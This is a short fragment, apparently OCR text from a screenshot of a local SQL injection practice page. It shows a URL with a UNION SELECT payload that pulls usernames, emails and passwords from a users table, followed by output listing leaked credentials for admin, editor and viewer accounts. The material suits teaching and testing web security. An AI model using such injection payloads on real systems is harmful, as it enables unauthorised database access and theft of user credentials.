 localhost/sql_injection/index.ph
localhost/sql_injection/index.php?username=admin%27%20union%20select%20username,email,password%20from%20users...
1
VPN
Username: admin - Email: admin@example.com
Username: admin - Email: adminpass
Username: editor - Email: editorpass
Username: viewer - Email: viewerpass